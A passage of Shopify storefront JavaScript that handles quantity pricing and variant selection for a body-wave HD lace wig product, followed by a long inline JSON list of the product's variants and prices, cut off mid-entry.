      input.val(newVal).trigger('change');


  });
    
    $('[data-qtt-id]').on('change', updatePricing);



    function updatePricing() {
      var quantity = parseInt($('[data-qtt-id]').val());
      var p = $('.product #product_regular_price').val();
      var totalPrice1 = p * quantity;
      var g = Shopify.formatMoney(totalPrice1, window.money_format);
      $('.product .total-price span').html(g);

      
      
      
        
    };
    

    var selectCallback = function(variant, selector) {
        var addToCartBtn = $('#product-add-to-cart'),
            productPrice = $('.product .price'),
            comparePrice = $('.product .compare-price'),
            productInventory = $('.product-inventory'),
            productSku = $('.product .sku-product'),
            labelSave = $('.product-photos .sale-label');

        if(variant) {
        // addToCartbtn
            if (variant.available) {
                addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.add_to_cart);
            }
            else {
                addToCartBtn.val(window.inventory_text.sold_out).addClass('disabled').attr('disabled', 'disabled');
            };

        // Prices
          	$('.product #product_regular_price').val(variant.price);
            productPrice.html(Shopify.formatMoney(variant.price, "<span class=money>${{amount}} USD</span>"));

            if(variant.compare_at_price > variant.price) {
                productPrice.addClass("on-sale");
                comparePrice
                    .html(Shopify.formatMoney(variant.compare_at_price, "<span class=money>${{amount}} USD</span>"))
                    .show();
               
            }
            else {
                comparePrice.hide();
                productPrice.removeClass("on-sale");
              	
            };

            
            updatePricing();
            

            

            

            var form = $('#' + selector.domIdPrefix).closest('form');

            for (var i=0,length=variant.options.length; i<length; i++) {
                var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');

                if (radioButton.size()) {
                    radioButton.get(0).checked = true;
                }
            };
        }
        else {
            addToCartBtn.val(window.inventory_text.sold_out).addClass('disabled').attr('disabled', 'disabled');
        };

        
	
        /*begin variant image*/
  		$(document).ready(function(){
          if (variant && variant.featured_image) {
              var originalImage = $("img[id|='product-featured-image']");
              var newImage = variant.featured_image;
              var element = originalImage[0];

              Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
                  jQuery('.slider-nav img').each(function() {
                      var grandSize = $(this).attr('src').split('?')[0].replace('compact','1024x1024');

                      newImageSizedSrc = newImageSizedSrc.split('?')[0];

                      if(grandSize === newImageSizedSrc) {
                          var item = $(this).closest('.item');

                          item.trigger('click');
                          return false;
                      }
                  });
              });
          };
    	});
    };

    $(function($) {

        if($('#product-selectors').length > 0){
          new Shopify.OptionSelectors('product-selectors', {
              product: {"id":4366080737391,"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","handle":"hd-lace-wigs-body-wave-hair","description":"\u003cdiv\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eBrand Name\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003e: \u003c\/b\u003e\u003c\/strong\u003eHiwigs\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eWig Type\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003e: \u003c\/b\u003e\u003c\/strong\u003eHD Lace Lace Front Wigs\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eHair Texture\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003e:\u003c\/b\u003e\u003c\/strong\u003e Body Wave\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePre Plucked:\u003c\/strong\u003e\u003cspan\u003e Yes\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eColor\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003e: \u003c\/b\u003e\u003c\/strong\u003eNatural Black Hair With HD Lace\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eHair Lengt\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003eh: \u003c\/b\u003e\u003c\/strong\u003e10-26 Inches in Stock\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eDensity: \u003c\/b\u003e\u003c\/strong\u003e150% 180% 200%\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eCap Size\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003e: \u003c\/b\u003e\u003c\/strong\u003eAdjustable Medium Size\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eHair Material\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003e: \u003c\/b\u003e\u003c\/strong\u003e100% Virgin Human Hair Without Chemical Processed\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCustomized Time:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e1-3 Days\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDelivery Time:\u003c\/strong\u003e \u003cspan\u003eNormal by DHL\/FeDex\/UPS, 2-5 Working Days Arrive After Shipping\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eReturn Policy:\u003c\/strong\u003e 15 Days Return Guarantee\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eFeatures\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003e: \u003c\/b\u003e\u003c\/strong\u003eHiwigs Offers 100% Human Hair Which Cut From Donors, Cuticle Holding, No Lice, No Grey Hair, No Shedding , No Tangle, No Smell, Thick \u0026amp; Healthy, Long Lasting\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch4\u003e\u003c\/h4\u003e","published_at":"2020-01-08T16:34:54+08:00","created_at":"2020-01-08T16:34:54+08:00","vendor":"hiwigs","type":"Lace Front Wigs","tags":["Body Wave","HD Lace","transparent lace"],"price":13399,"price_min":13399,"price_max":41099,"available":true,"price_varies":true,"compare_at_price":16340,"compare_at_price_min":16340,"compare_at_price_max":50121,"compare_at_price_varies":true,"variants":[{"id":31241129721967,"title":"13×4 \/ 150% \/ 8","option1":"13×4","option2":"150%","option3":"8","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 8","public_title":"13×4 \/ 150% \/ 8","options":["13×4","150%","8"],"price":13399,"weight":0,"compare_at_price":16340,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241129918575,"title":"13×4 \/ 150% \/ 10","option1":"13×4","option2":"150%","option3":"10","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 10","public_title":"13×4 \/ 150% \/ 10","options":["13×4","150%","10"],"price":15399,"weight":0,"compare_at_price":18779,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130147951,"title":"13×4 \/ 150% \/ 12","option1":"13×4","option2":"150%","option3":"12","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 12","public_title":"13×4 \/ 150% \/ 12","options":["13×4","150%","12"],"price":17399,"weight":0,"compare_at_price":21218,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130344559,"title":"13×4 \/ 150% \/ 14","option1":"13×4","option2":"150%","option3":"14","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 14","public_title":"13×4 \/ 150% \/ 14","options":["13×4","150%","14"],"price":19399,"weight":0,"compare_at_price":23657,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130541167,"title":"13×4 \/ 150% \/ 16","option1":"13×4","option2":"150%","option3":"16","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 16","public_title":"13×4 \/ 150% \/ 16","options":["13×4","150%","16"],"price":21399,"weight":0,"compare_at_price":26096,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130737775,"title":"13×4 \/ 150% \/ 18","option1":"13×4","option2":"150%","option3":"18","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 18","public_title":"13×4 \/ 150% \/ 18","options":["13×4","150%","18"],"price":23399,"weight":0,"compare_at_price":28535,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130934383,"title":"13×4 \/ 150% \/ 20","option1":"13×4","option2":"150%","option3":"20","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 20","public_title":"13×4 \/ 150% \/ 20","options":["13×4","150%","20"],"price":26699,"weight":0,"compare_at_price":32560,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131130991,"title":"13×4 \/ 150% \/ 22","option1":"13×4","option2":"150%","option3":"22","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 22","public_title":"13×4 \/ 150% \/ 22","options":["13×4","150%","22"],"price":29199,"weight":0,"compare_at_price":35609,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131327599,"title":"13×4 \/ 150% \/ 24","option1":"13×4","option2":"150%","option3":"24","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 24","public_title":"13×4 \/ 150% \/ 24","options":["13×4","150%","24"],"price":31099,"weight":0,"compare_at_price":37926,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131524207,"title":"13×4 \/ 150% \/ 26","option1":"13×4","option2":"150%","option3":"26","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 26","public_title":"13×4 \/ 150% \/ 26","options":["13×4","150%","26"],"price":34799,"weight":0,"compare_at_price":42438,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241129787503,"title":"13×4 \/ 180% \/ 8","option1":"13×4","option2":"180%","option3":"8","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 180% \/ 8","public_title":"13×4 \/ 180% \/ 8","options":["13×4","180%","8"],"price":14899,"weight":0,"compare_at_price":18170,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241129984111,"title":"13×4 \/ 180% \/ 10","option1":"13×4","option2":"180%","option3":"10","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 180% \/ 10","public_title":"13×4 \/ 180% \/ 10","options":["13×4","180%","10"],"price":16899,"weight":0,"compare_at_price":20609,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130213487,"title":"13×4 \/ 180% \/ 12","option1":"13×4","option2":"180%","option3":"12","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 180% \/ 12","public_title":"13×4 \/ 180% \/ 12","options":["13×4","180%","12"],"price":18899,"weight":0,"compare_at_price":23048,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130410095,"title":"13×4 \/ 180% \/ 14","option1":"13×4","option2":"180%","option3":"14","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 180% \/ 14","public_title":"13×4 \/ 180% \/ 14","options":["13×4","180%","14"],"price":20899,"weight":0,"compare_at_price":25487,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130606703,"title":"13×4 \/ 180% \/ 16","option1":"13×4","option2":"180%","option3":"16","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 180% \/ 16","public_title":"13×4 \/ 180% \/ 16","options":["13×4","180%","16"],"price":22899,"weight":0,"compare_at_price":27926,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130803311,"title":"13×4 \/ 180% \/ 18","option1":"13×4","option2":"180%","option3":"18","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 180% \/ 18","public_title":"13×4 \/ 180% \/ 18","options":["13×4","180%","18"],"price":24899,"weight":0,"compare_at_price":30365,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130999919,"title":"13×4 \/ 180% \/ 20","option1":"13×4","option2":"180%","option3":"20","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 180% \/ 20","public_title":"13×4 \/ 180% \/ 20","options":["13×4","180%","20"],"price":28199,"weight":0,"compare_at_price":34389,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131196527,"title":"13×4 \/ 180% \/ 22","option1":"13×4","option2":"180%","option3":"22","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 180% \/ 22","public_title":"13×4 \/ 180% \/ 22","options":["13×4","180%","22"],"price":30699,"weight":0,"compare_at_price":37438,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131393135,"title":"13×4 \/ 180% \/ 24","option1":"13×4","option2":"180%","option3":"24","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 180% \/ 24","public_title":"13×4 \/ 180% \/ 24","options":["13×4","180%","24"],"price":32599,"weight":0,"compare_at_price":39755,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131589743,"title":"13×4 \/ 180% \/ 26","option1":"13×4","option2":"180%","option3":"26","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 180% \/ 26","public_title":"13×4 \/ 180% \/ 26","options":["13×4","180%","26"],"price":36299,"weight":0,"compare_at_price":44267,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241129853039,"title":"13×4 \/ 200% \/ 8","option1":"13×4","option2":"200%","option3":"8","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 200% \/ 8","public_title":"13×4 \/ 200% \/ 8","options":["13×4","200%","8"],"price":16999,"weight":0,"compare_at_price":20730,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130082415,"title":"13×4 \/ 200% \/ 10","option1":"13×4","option2":"200%","option3":"10","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 200% \/ 10","public_title":"13×4 \/ 200% \/ 10","options":["13×4","200%","10"],"price":18999,"weight":0,"compare_at_price":23170,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130279023,"title":"13×4 \/ 200% \/ 12","option1":"13×4","option2":"200%","option3":"12","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 200% \/ 12","public_title":"13×4 \/ 200% \/ 12","options":["13×4","200%","12"],"price":20999,"weight":0,"compare_at_price":25609,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130475631,"title":"13×4 \/ 200% \/ 14","option1":"13×4","option2":"200%","option3":"14","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 200% \/ 14","public_title":"13×4 \/ 200% \/ 14","options":["13×4","200%","14"],"price":22999,"weight":0,"compare_at_price":28048,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130672239,"title":"13×4 \/ 200% \/ 16","option1":"13×4","option2":"200%","option3":"16","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 200% \/ 16","public_title":"13×4 \/ 200% \/ 16","options":["13×4","200%","16"],"price":24999,"weight":0,"compare_at_price":30487,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130868847,"title":"13×4 \/ 200% \/ 18","option1":"13×4","option2":"200%","option3":"18","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 200% \/ 18","public_title":"13×4 \/ 200% \/ 18","options":["13×4","200%","18"],"price":26999,"weight":0,"compare_at_price":32926,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131065455,"title":"13×4 \/ 200% \/ 20","option1":"13×4","option2":"200%","option3":"20","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 200% \/ 20","public_title":"13×4 \/ 200% \/ 20","options":["13×4","200%","20"],"price":30299,"weight":0,"compare_at_price":36950,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131262063,"title":"13×4 \/ 200% \/ 22","option1":"13×4","option2":"200%","option3":"22","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 200% \/ 22","public_title":"13×4 \/ 200% \/ 22","options":["13×4","200%","22"],"price":32799,"weight":0,"compare_at_price":39999,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131458671,"title":"13×4 \/ 200% \/ 24","option1":"13×4","option2":"200%","option3":"24","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 200% \/ 24","public_title":"13×4 \/ 200% \/ 24","options":["13×4","200%","24"],"price":34699,"weight":0,"compare_at_price":42316,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131655279,"title":"13×4 \/ 200% \/ 26","option1":"13×4","option2":"200%","option3":"26","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 200% \/ 26","public_title":"13×4 \/ 200% \/ 26","options":["13×4","200%","26"],"price":38399,"weight":0,"compare_at_price":46828,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241129754735,"title":"13×6 \/ 150% \/ 8","option1":"13×6","option2":"150%","option3":"8","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 150% \/ 8","public_title":"13×6 \/ 150% \/ 8","options":["13×6","150%","8"],"price":15999,"weight":0,"compare_at_price":19511,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241129951343,"title":"13×6 \/ 150% \/ 10","option1":"13×6","option2":"150%","option3":"10","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 150% \/ 10","public_title":"13×6 \/ 150% \/ 10","options":["13×6","150%","10"],"price":17999,"weight":0,"compare_at_price":21950,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130180719,"title":"13×6 \/ 150% \/ 12","option1":"13×6","option2":"150%","option3":"12","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 150% \/ 12","public_title":"13×6 \/ 150% \/ 12","options":["13×6","150%","12"],"price":20899,"weight":0,"compare_at_price":25487,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130377327,"title":"13×6 \/ 150% \/ 14","option1":"13×6","option2":"150%","option3":"14","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 150% \/ 14","public_title":"13×6 \/ 150% \/ 14","options":["13×6","150%","14"],"price":22899,"weight":0,"compare_at_price":27926,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130573935,"title":"13×6 \/ 150% \/ 16","option1":"13×6","option2":"150%","option3":"16","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 150% \/ 16","public_title":"13×6 \/ 150% \/ 16","options":["13×6","150%","16"],"price":24899,"weight":0,"compare_at_price":30365,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130770543,"title":"13×6 \/ 150% \/ 18","option1":"13×6","option2":"150%","option3":"18","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 150% \/ 18","public_title":"13×6 \/ 150% \/ 18","options":["13×6","150%","18"],"price":26899,"weight":0,"compare_at_price":32804,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130967151,"title":"13×6 \/ 150% \/ 20","option1":"13×6","option2":"150%","option3":"20","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 150% \/ 20","public_title":"13×6 \/ 150% \/ 20","options":["13×6","150%","20"],"price":30199,"weight":0,"compare_at_price":36828,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131163759,"title":"13×6 \/ 150% \/ 22","option1":"13×6","option2":"150%","option3":"22","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 150% \/ 22","public_title":"13×6 \/ 150% \/ 22","options":["13×6","150%","22"],"price":32499,"weight":0,"compare_at_price":39633,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131360367,"title":"13×6 \/ 150% \/ 24","option1":"13×6","option2":"150%","option3":"24","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 150% \/ 24","public_title":"13×6 \/ 150% \/ 24","options":["13×6","150%","24"],"price":34199,"weight":0,"compare_at_price":41706,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131556975,"title":"13×6 \/ 150% \/ 26","option1":"13×6","option2":"150%","option3":"26","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 150% \/ 26","public_title":"13×6 \/ 150% \/ 26","options":["13×6","150%","26"],"price":37999,"weight":0,"compare_at_price":46340,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241129820271,"title":"13×6 \/ 180% \/ 8","option1":"13×6","option2":"180%","option3":"8","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 180% \/ 8","public_title":"13×6 \/ 180% \/ 8","options":["13×6","180%","8"],"price":16999,"weight":0,"compare_at_price":20730,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130049647,"title":"13×6 \/ 180% \/ 10","option1":"13×6","option2":"180%","option3":"10","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 180% \/ 10","public_title":"13×6 \/ 180% \/ 10","options":["13×6","180%","10"],"price":18999,"weight":0,"compare_at_price":23170,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130246255,"title":"13×6 \/ 180% \/ 12","option1":"13×6","option2":"180%","option3":"12","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 180% \/ 12","public_title":"13×6 \/ 180% \/ 12","options":["13×6","180%","12"],"price":21899,"weight":0,"compare_at_price":26706,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130442863,"title":"13×6 \/ 180% \/ 14","option1":"13×6","option2":"180%","option3":"14","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 180% \/ 14","public_title":"13×6 \/ 180% \/ 14","options":["13×6","180%","14"],"price":23899,"weight":0,"compare_at_price":29145,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130639471,"title":"13×6 \/ 180% \/ 16","option1":"13×6","option2":"180%","option3":"16","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 180% \/ 16","public_title":"13×6 \/ 180% \/ 16","options":["13×6","180%","16"],"price":25899,"weight":0,"compare_at_price":31584,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130836079,"title":"13×6 \/ 180% \/ 18","option1":"13×6","option2":"180%","option3":"18","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 180% \/ 18","public_title":"13×6 \/ 180% \/ 18","options":["13×6","180%","18"],"price":27899,"weight":0,"compare_at_price":34023,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131032687,"title":"13×6 \/ 180% \/ 20","option1":"13×6","option2":"180%","option3":"20","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 180% \/ 20","public_title":"13×6 \/ 180% \/ 20","options":["13×6","180%","20"],"price":31199,"weight":0,"compare_at_price":38048,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131229295,"title":"13×6 \/ 180% \/ 22","option1":"13×6","option2":"180%","option3":"22","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 180% \/ 22","public_title":"13×6 \/ 180% \/ 22","options":["13×6","180%","22"],"price":33499,"weight":0,"compare_at_price":40852,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131425903,"title":"13×6 \/ 180% \/ 24","option1":"13×6","option2":"180%","option3":"24","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 180% \/ 24","public_title":"13×6 \/ 180% \/ 24","options":["13×6","180%","24"],"price":35199,"weight":0,"compare_at_price":42926,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131622511,"title":"13×6 \/ 180% \/ 26","option1":"13×6","option2":"180%","option3":"26","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 180% \/ 26","public_title":"13×6 \/ 180% \/ 26","options":["13×6","180%","26"],"price":38999,"weight":0,"compare_at_price":47560,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241129885807,"title":"13×6 \/ 200% \/ 8","option1":"13×6","option2":"200%","option3":"8","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 200% \/ 8","public_title":"13×6 